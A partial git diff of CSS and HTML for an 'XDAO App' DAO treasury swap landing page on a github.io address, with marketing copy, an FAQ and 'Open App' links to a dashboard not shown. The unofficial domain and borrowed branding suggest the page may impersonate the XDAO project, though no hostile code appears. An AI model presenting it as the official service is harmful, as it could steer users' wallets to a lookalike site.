+  font-size: clamp(3rem, 7.4vw, 5rem);
+  line-height: 1;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.value {
+  max-width: 51ch;
+  margin-top: 15px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.7vw, 1.18rem);
+}
+
+.value strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(580px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  background: var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: flex;
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  flex: 1 1 0;
+  min-width: 0;
+  padding: 14px 16px 15px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-muted);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 780;
+  letter-spacing: .08em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 32px;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 820;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  flex: 0 0 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
+  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .32);
+  background: var(--accent-soft);
+  transform: translateY(-1px);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 55px;
+  margin-top: 16px;
+  border-radius: 14px;
+  background: var(--accent);
+  color: #FFFFFF;
+  font-size: 1.06rem;
+  font-weight: 820;
+  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
+  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  background: var(--accent-hover);
+  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
+  transform: translateY(-1px);
+}
+
+.primary span {
+  margin-left: 8px;
+  font-size: 1.2em;
+  line-height: 1;
+}
+
+.footer {
+  padding: 12px 24px 24px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .86rem;
+  font-weight: 560;
+}
+
+@media (max-width: 700px) {
+  .topbar {
+    gap: 12px;
+    padding-top: 15px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand {
+    font-size: .98rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    padding-top: 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.54rem, 14vw, 3.35rem);
+  }
+
+  .value {
+    max-width: 31ch;
+    margin-top: 12px;
+    font-size: .99rem;
+  }
+
+  .app-card {
+    margin-top: 25px;
+    padding: 16px;
+    border-radius: 18px;
+  }
+
+  .route {
+    flex-direction: column;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    flex-basis: 40px;
+    margin: -1px 0;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .footer {
+    padding-bottom: 18px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+  }
+
+  .stage {
+    padding-top: 6px;
+  }
+
+  .app-card {
+    margin-top: 22px;
+  }
+
+  .footer {
+    padding-bottom: 14px;
+  }
+}



==== commit b6662243: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,121 +3,358 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>XDAO App</title>
-  <meta name="description" content="XDAO App helps teams create DAOs and manage multisig treasury activity on-chain.">
+  <title>XDAO App - DAO Treasury Swap</title>
+  <meta name="description" content="XDAO App gives DAO teams a sharper way to swap and manage treasury assets from a non-custodial, wallet-native DeFi workspace.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://xdao-app-page.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F4EF">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="XDAO App">
-  <meta property="og:description" content="XDAO App helps teams create DAOs and manage multisig treasury activity on-chain.">
-  <meta property="og:url" content="https://xdao-app-page.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="XDAO App">
-  <meta name="twitter:description" content="XDAO App helps teams create DAOs and manage multisig treasury activity on-chain.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://xdao-app-page.github.io/#website",
-        "url": "https://xdao-app-page.github.io/",
-        "name": "XDAO App",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://xdao-app-page.github.io/#app",
-        "name": "XDAO App",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://xdao-app-page.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://xdao-app-page.github.io/#organization",
-        "name": "XDAO",
-        "url": "https://xdao-app-page.github.io/",
-        "logo": "https://xdao-app-page.github.io/favicon.png"
-      }
-    ]
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="XDAO App - DAO Treasury Swap">
+  <meta property="og:description" content="Swap and manage DAO treasury assets from a non-custodial, wallet-native DeFi workspace.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://xdao-app-page.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F6F5F1;
+    --ink:#15161C; --muted:#646A78; --faint:#9AA0AD;
+    --line:rgba(20,22,30,.09); --line-2:rgba(20,22,30,.05);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(20,22,30,.03), 0 34px 64px -30px rgba(20,22,60,.30), 0 10px 24px -18px rgba(20,22,60,.18);
+    --shadow-soft:0 1px 0 rgba(20,22,30,.02), 0 20px 44px -32px rgba(20,22,60,.24);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  </script>
-
-  <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: fine grid + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -4%, rgba(37,99,235,.12), transparent 62%),
+      radial-gradient(620px 520px at 88% 14%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .grid{position:absolute; inset:-2px;
+    background-image:linear-gradient(rgba(20,22,30,.038) 1px, transparent 1px), linear-gradient(90deg, rgba(20,22,30,.038) 1px, transparent 1px);
+    background-size:128px 128px;
+    -webkit-mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,42px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - CENTERED */
+  .hero{text-align:center; padding-top:clamp(26px,5vh,60px); padding-bottom:clamp(20px,3vh,40px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,7vw,5.4rem); line-height:.97; letter-spacing:-.035em; max-width:15ch}
+  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.22rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:28px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(20,22,30,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+  .chips{list-style:none; margin:24px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:36px; padding:7px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+
+  /* swap card - CENTERED */
+  .card{width:min(100%,420px); margin:clamp(32px,5vh,48px) auto 0; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(20,22,30,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(20,22,60,.45); display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease}
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(20,22,30,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* how it works - horizontal connector */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
+  .steps::before{content:""; position:absolute; top:23px; left:15%; right:15%; height:1px; background:linear-gradient(90deg, transparent, var(--line), transparent)}
+  .step{text-align:center; padding:0 8px}
+  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--panel); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg), var(--shadow-soft)}
+  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+
+  /* benefits */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); text-align:center}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin:0 auto 14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - single centered column */
+  .faq{max-width:760px; margin:0 auto}
+  .qa{padding:22px 4px; border-top:1px solid var(--line)}
+  .qa:first-child{border-top:none}
+  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em; display:flex; gap:12px}
+  .qa h3 .qn{color:var(--accent-ink); font-size:.9rem; font-weight:700; padding-top:3px}
+  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.97rem; line-height:1.65}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .steps{grid-template-columns:1fr; gap:24px}
+    .steps::before{display:none}
+    .benefits,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.6rem,13vw,3.6rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="XDAO App home">
-      <img src="simpleswap.png" width="30" height="30" alt="">
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>XDAO App</span>
     </a>
-
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://www.xdao.app/" target="_blank" rel="nofollow noopener noreferrer">XDAO</a>
-      <a href="https://docs.xdao.app/" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <section class="hero" aria-label="XDAO App">
+  <main>
+    <!-- HERO (centered) -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>DAO Treasury Swap</span>
       <h1>XDAO App</h1>
-      <p class="value"><strong>XDAO App</strong> helps teams create DAOs and manage multisig treasury activity on-chain.</p>
-    </section>
-
-    <section class="app-card" aria-label="Create DAO treasury">
-      <div class="route">
-        <div class="leg">
-          <span class="label">Create</span>
-          <span class="chip">
-            <img src="btc.png" width="28" height="28" alt="BTC">
-            <span>DAO</span>
-          </span>
-        </div>
-
-        <button class="switch" type="button" data-switch aria-label="Switch DAO treasury focus">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-
-        <div class="leg">
-          <span class="label">Manage</span>
-          <span class="chip">
-            <img src="eth.png" width="28" height="28" alt="ETH">
-            <span>Treasury</span>
-          </span>
-        </div>
-      </div>
-
-      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+      <p class="deck">XDAO App is a <a class="cite" href="https://www.xdao.app/" rel="nofollow noopener noreferrer">wallet-native treasury platform</a> for DAO teams that want to swap, route and manage shared assets without handing custody to an exchange. Keep governance in the open, keep approvals in your wallet and move from proposal to DeFi action with a cleaner path.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+      <ul class="chips">
+        <li>Non-custodial</li>
+        <li>DAO treasury swaps</li>
+        <li>Wallet approvals</li>
+        <li>Multi-chain DeFi</li>
+      </ul>
+
+      <section class="card" aria-label="XDAO App swap preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="btc.png" alt="BTC">BTC <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, approvals, timing and network costs are shown in the app before you sign.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS (connector) -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use XDAO App in three clean steps</h2>
+        <p>The workflow stays wallet-first: select the treasury action, review the route and let the DAO approval process decide what gets executed.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <div class="node">1</div>
+          <h3>Connect the treasury wallet</h3>
+          <p>Open the app and connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">self-custody wallet</a> used by your DAO, multisig or treasury operators.</p>
+        </div>
+        <div class="step">
+          <div class="node">2</div>
+          <h3>Choose the swap route</h3>
+          <p>Pick the asset, destination asset and chain context for the treasury move, then check the route before any signature request appears.</p>
+        </div>
+        <div class="step">
+          <div class="node">3</div>
+          <h3>Approve and execute</h3>
+          <p>Confirm through the connected wallet or governance flow so the treasury action happens with visible approvals instead of off-platform custody.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why use it</span>
+        <h2 class="h2">A DeFi app built around DAO control</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Non-custodial treasury flow</h3>
+          <p>Your team signs from its own wallet setup. XDAO App keeps the swap experience organized without asking the DAO to park funds with a central account.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Multi-chain asset work</h3>
+          <p>Plan swaps and treasury moves across major <a class="cite" href="https://ethereum.org/en/developers/docs/evm/" rel="nofollow noopener noreferrer">EVM-compatible networks</a>, with room for teams that also track assets beyond one chain.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Governance-aware execution</h3>
+          <p>Review asset, cost, time and wallet approval details before signing, so the swap fits the DAO's internal rules instead of bypassing them.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ (single column) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">XDAO App questions before you swap</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <h3><span class="qn">01</span>What is XDAO App?</h3>
+          <p>XDAO App is a non-custodial DeFi workspace for DAO treasury actions, including asset swaps, wallet approvals and multi-chain treasury management. It is designed for teams that need shared control rather than a personal trading flow.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">02</span>How does a swap work?</h3>
+          <p>You connect the treasury wallet, select the asset pair, review the live quote and route, then sign the transaction or approval through the wallet workflow. The preview on this page is number-free because exact amounts, prices and costs belong inside the live app.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">03</span>Which chains and assets can I use?</h3>
+          <p>XDAO App is built for major DAO treasury assets across supported networks, including Ethereum-style assets and teams that may also operate around <a class="cite" href="https://ton.org/" rel="nofollow noopener noreferrer">TON</a>. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">04</span>How long does a treasury swap take?</h3>
+          <p>Timing depends on the selected networks, wallet approvals, governance checks and the live route. XDAO App shows the relevant timing context in the app before you confirm.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">05</span>What does it cost?</h3>
+          <p>Costs depend on network fees, route conditions and the asset path. Review the app quote before signing so the DAO can see the current cost instead of relying on a stale estimate.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">06</span>Is XDAO App safe to use?</h3>
+          <p>Use the same discipline you would use for any on-chain treasury action: verify the URL, inspect wallet prompts, confirm the recipient and route, and only approve transactions your team understands. Non-custodial design keeps signing with your wallet, but it does not remove smart contract, market or operational risk.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore XDAO App</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See how the app moves from wallet connection to quote review and treasury approval.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review practical wallet, routing and signing checks before a DAO executes a swap.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Check the networks and assets available for treasury routing inside the app.</p></a>
+      </div>
     </section>
   </main>
 
-  <footer class="footer">XDAO App &mdash; 2026</footer>
+  <footer class="footer">
+    <div class="wrap">
+      
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://xdao-app-page.github.io/#website","url":"https://xdao-app-page.github.io/","name":"XDAO App"},
+    {"@type":"Organization","@id":"https://xdao-app-page.github.io/#org","name":"XDAO App","url":"https://xdao-app-page.github.io/","logo":"https://xdao-app-page.github.io/favicon.png"},
